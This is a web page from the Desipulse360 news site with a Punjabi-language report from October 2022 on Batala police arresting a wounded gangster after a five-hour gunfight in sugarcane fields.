				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/punjabi-news/"><span>Punjabi News</span></a></span><span class="delim">&raquo;</span><span class="current">ਪੰਜ ਘੰਟੇ ਚੱਲੇ ਮੁਕਾਬਲੇ ਮਗਰੋਂ ਗੈਂਗਸਟਰ ਕਾਬੂ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/punjabi-news/" class="category" rel="category">Punjabi News</a>
					</span>
					</div><h1 class="is-title post-title">ਪੰਜ ਘੰਟੇ ਚੱਲੇ ਮੁਕਾਬਲੇ ਮਗਰੋਂ ਗੈਂਗਸਟਰ ਕਾਬੂ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-10-09T13:26:44+00:00">October 9, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-10-09T13:26:45+00:00">October 9, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%9c-%e0%a8%98%e0%a8%9f-%e0%a8%9a%e0%a8%b2-%e0%a8%ae%e0%a8%95%e0%a8%ac%e0%a8%b2-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%95%e0%a8%ac/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F&#038;text=%E0%A8%AA%E0%A9%B0%E0%A8%9C%20%E0%A8%98%E0%A9%B0%E0%A8%9F%E0%A9%87%20%E0%A8%9A%E0%A9%B1%E0%A8%B2%E0%A9%87%20%E0%A8%AE%E0%A9%81%E0%A8%95%E0%A8%BE%E0%A8%AC%E0%A8%B2%E0%A9%87%20%E0%A8%AE%E0%A8%97%E0%A8%B0%E0%A9%8B%E0%A8%82%20%E0%A8%97%E0%A9%88%E0%A8%82%E0%A8%97%E0%A8%B8%E0%A8%9F%E0%A8%B0%20%E0%A8%95%E0%A8%BE%E0%A8%AC%E0%A9%82" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/10/bablu-batal.jpg" class="image-link media-ratio ar-bunyad-main" title="ਪੰਜ ਘੰਟੇ ਚੱਲੇ ਮੁਕਾਬਲੇ ਮਗਰੋਂ ਗੈਂਗਸਟਰ ਕਾਬੂ"><img width="749" height="489" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਪੰਜ ਘੰਟੇ ਚੱਲੇ ਮੁਕਾਬਲੇ ਮਗਰੋਂ ਗੈਂਗਸਟਰ ਕਾਬੂ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/10/bablu-batal.jpg 616w, https://www.desipulse360.com/wp-content/uploads/2022/10/bablu-batal-300x186.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/10/bablu-batal-150x93.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/10/bablu-batal-450x279.jpg 450w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/10/bablu-batal.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7794" class="post-7794 post type-post status-publish format-standard has-post-thumbnail category-punjabi-news">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F&text=%E0%A8%AA%E0%A9%B0%E0%A8%9C%20%E0%A8%98%E0%A9%B0%E0%A8%9F%E0%A9%87%20%E0%A8%9A%E0%A9%B1%E0%A8%B2%E0%A9%87%20%E0%A8%AE%E0%A9%81%E0%A8%95%E0%A8%BE%E0%A8%AC%E0%A8%B2%E0%A9%87%20%E0%A8%AE%E0%A8%97%E0%A8%B0%E0%A9%8B%E0%A8%82%20%E0%A8%97%E0%A9%88%E0%A8%82%E0%A8%97%E0%A8%B8%E0%A8%9F%E0%A8%B0%20%E0%A8%95%E0%A8%BE%E0%A8%AC%E0%A9%82" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਇਕ ਗੈਂਗਸਟਰ ਨੂੰ ਪੁਲੀਸ ਨੇ ਪੰਜ ਘੱਟੇ ਤੱਕ ਚੱਲੀ ਗੋਲੀਬਾਰੀ ਤੋਂ ਬਾਅਦ ਕਾਬੂ ਕਰ ਲਿਆ। ਪੁਲੀਸ ਜ਼ਿਲ੍ਹਾ ਬਟਾਲਾ ਦੇ ਥਾਣਾ ਰੰਗੜ ਨੰਗਲ ਦੀ ਪੁਲੀਸ &#8216;ਤੇ ਗੋਲੀਆਂ ਚਲਾ ਕੇ ਭੱਜੇ ਗੈਂਗਸਟਰ ਨੂੰ ਬਟਾਲਾ ਪੁਲੀਸ ਨੇ ਕਰੀਬ ਪੰਜ ਘੰਟੇ ਬਾਅਦ ਪਿੰਡ ਕੋਟਲਾ ਬੱਝਾ ਸਿੰਘ &#8216;ਚ ਪੈਂਦੇ ਗੰਨੇ ਦੇ ਖੇਤਾਂ ਵਿੱਚੋਂ ਗ੍ਰਿਫ਼ਤਾਰ ਕੀਤਾ। ਜ਼ਖ਼ਮੀ ਹਾਲਤ &#8216;ਚ ਹੋਣ ਕਾਰਨ ਪੁਲੀਸ ਨੇ ਗੈਂਗਸਟਰ ਨੂੰ ਤੁਰੰਤ ਸਿਵਲ ਹਸਪਤਾਲ ਬਟਾਲਾ &#8216;ਚ ਦਾਖਲ ਕਰਵਾਇਆ ਜਿੱਥੇ ਪੁਲੀਸ ਦੇ ਪਹਿਰੇ ਹੇਠ ਡਾਕਟਰ ਉਸ ਦਾ ਇਲਾਜ ਕਰ ਰਹੇ ਹਨ। ਪੁਲੀਸ ਅਧਿਕਾਰੀਆਂ ਅਨੁਸਾਰ ਉਸ ਦੀ ਲੱਤ ਤੇ ਪਿੱਠ &#8216;ਚ ਗੋਲੀ ਲੱਗੀ ਹੈ। ਪੁਲੀਸ ਨੇ ਉਸ ਕੋਲੋਂ ਦੋ ਪਿਸਤੌਲਾਂ ਅਤੇ ਗੋਲੀਆਂ ਬਰਾਮਦ ਕੀਤੀਆਂ ਹਨ। ਇਸ ਝੜਪ ਦੌਰਾਨ ਗੈਂਗਸਟਰ ਵੱਲੋਂ 30-35 ਫਾਇਰ ਕੀਤੇ ਗਏ, ਜਿਸ ਦੇ ਜਵਾਬ &#8216;ਚ ਪੁਲੀਸ ਨੇ ਵੀ 35-40 ਗੋਲੀਆਂ ਚਲਾਈਆਂ। ਤਲਾਸ਼ੀ ਮੁਹਿੰਮ ਦੀ ਅਗਵਾਈ ਕਰ ਰਹੇ ਐੱਸ.ਐੱਸ.ਪੀ. ਬਟਾਲਾ ਸਤਿੰਦਰਪਾਲ ਸਿੰਘ ਨੇ ਦੱਸਿਆ ਕਿ ਪੁਲੀਸ ਨੂੰ ਗੈਂਗਸਟਰ ਰਣਜੋਧ ਸਿੰਘ ਜੋ ਕਿ ਪੁਲੀਸ ਜ਼ਿਲ੍ਹਾ ਅੰਮ੍ਰਿਤਸਰ (ਦਿਹਾਤੀ) ਦਾ ਰਹਿਣ ਵਾਲਾ ਹੈ, ਬਾਰੇ ਜਾਣਕਾਰੀ ਮਿਲੀ ਸੀ ਕਿ ਉਹ ਕੁਝ ਦਿਨਾਂ ਤੋਂ ਇਸ ਖੇਤਰ &#8216;ਚ ਸਰਗਰਮ ਹੈ। ਪੁਲੀਸ ਨੇ ਉਸ ਨੂੰ ਕਾਬੂ ਕਰਨ ਲਈ ਛਾਪਾ ਮਾਰਿਆ ਪਰ ਉਹ ਪੁਲੀਸ &#8216;ਤੇ ਗੋਲੀਆਂ ਚਲਾ ਕੇ ਥਾਣਾ ਰੰਗੜ ਨੰਗਲ ਅਧੀਨ ਪੈਂਦੇ ਪਿੰਡ ਕੋਟਲਾ ਬੱਝਾ ਸਿੰਘ ਦੇ ਗੰਨੇ ਦੇ ਖੇਤਾਂ &#8216;ਚ ਲੁਕ ਗਿਆ। ਉਨ੍ਹਾਂ ਦੱਸਿਆ ਕਿ ਉਕਤ ਗੈਂਗਸਟਰ ਨੇ ਪੁਲੀਸ &#8216;ਤੇ ਕਰੀਬ 30-35 ਗੋਲੀਆਂ ਚਲਾਈਆਂ ਜਿਸ ਦੇ ਜਵਾਬ &#8216;ਚ ਪੁਲੀਸ ਦੇ ਜਵਾਨਾਂ ਨੇ ਵੀ 35-40 ਗੋਲੀਆਂ ਚਲਾਈਆਂ। ਇਸ ਅਪਰੇਸ਼ਨ ਦੌਰਾਨ ਐੱਸ.ਐੱਸ.ਪੀ. ਇਕ ਘਰ ਦੀ ਛੱਤ &#8216;ਤੇ ਚੜ੍ਹ ਕੇ ਸਪੀਕਰ ਰਾਹੀਂ ਵਾਰ-ਵਾਰ ਗੈਂਗਸਟਰ ਨੂੰ ਆਤਮ-ਸਮਰਪਣ ਕਰਨ ਦੀ ਅਪੀਲ ਕਰਦੇ ਰਹੇ। ਪੁਲੀਸ ਨੇ ਇਸ ਮੁਹਿੰਮ ਦੌਰਾਨ ਡਰੋਨ ਅਤੇ ਬਖ਼ਤਰਬੰਦ ਟਰੈਕਟਰ ਦੀ ਵਰਤੋਂ ਵੀ ਕੀਤੀ ਅਤੇ ਕਰੀਬ ਪੰਜ ਘੰਟੇ ਦੀ ਜੱਦੋਜਹਿਦ ਤੋਂ ਬਾਅਦ ਜ਼ਖ਼ਮੀ ਹਾਲਤ &#8216;ਚ ਗੈਂਗਸਟਰ ਨੂੰ ਗ੍ਰਿਫ਼ਤਾਰ ਕਰ ਲਿਆ ਅਤੇ ਉਸ ਨੂੰ ਤੁਰੰਤ ਸਿਵਲ ਹਸਪਤਾਲ ਬਟਾਲਾ &#8216;ਚ ਦਾਖਲ ਕਰਵਾਇਆ ਗਿਆ ਜਿੱਥੇ ਡਾਕਟਰ ਉਸ ਦਾ ਇਲਾਜ ਕਰ ਰਹੇ ਹਨ। ਮੁੱਢਲੀ ਸਹਾਇਤਾ ਦੇਣ ਤੋਂ ਬਾਅਦ ਡਾਕਟਰਾਂ ਨੇ ਉਸ ਦੀ ਹਾਲਤ ਖਤਰੇ ਤੋਂ ਬਾਹਰ ਦੱਸੀ ਹੈ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F&#038;text=%E0%A8%AA%E0%A9%B0%E0%A8%9C%20%E0%A8%98%E0%A9%B0%E0%A8%9F%E0%A9%87%20%E0%A8%9A%E0%A9%B1%E0%A8%B2%E0%A9%87%20%E0%A8%AE%E0%A9%81%E0%A8%95%E0%A8%BE%E0%A8%AC%E0%A8%B2%E0%A9%87%20%E0%A8%AE%E0%A8%97%E0%A8%B0%E0%A9%8B%E0%A8%82%20%E0%A8%97%E0%A9%88%E0%A8%82%E0%A8%97%E0%A8%B8%E0%A8%9F%E0%A8%B0%20%E0%A8%95%E0%A8%BE%E0%A8%AC%E0%A9%82" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

